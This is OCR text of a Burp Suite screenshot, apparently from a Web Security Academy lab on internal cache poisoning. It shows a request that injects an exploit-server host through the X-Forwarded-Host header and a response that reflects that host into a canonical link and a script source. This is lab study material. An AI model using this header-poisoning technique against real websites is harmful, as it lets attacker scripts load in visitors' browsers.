 Send
Cancel
Target: https://0a0a00a404705384c0c007fd008000da.web-security-academy....
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?buster=buster1 HTTP/1.1
2 Host:
0a0a00a404705384c0c007fd008000da.web-security-academy.net
3 X-Forwarded-Host:
exploit-0ab4003c047f5399c00205e2017f0027.exploit-server.net
4 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8610
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/?buster=buster1'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//exploit-0ab4003c047f5399c00205e2017f0027.exploit-ser
ver.net/resources/js/analytics.js">
</script>
16 <script src=
//0a0a00a404705384c0c007fd008000da.web-security-academ
y.net/js/geolocate.js?callback=loadCountry>
</script>
<script>
trackingID='Xh0ZYVCmrI5gOb0I'
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
buster1
1 match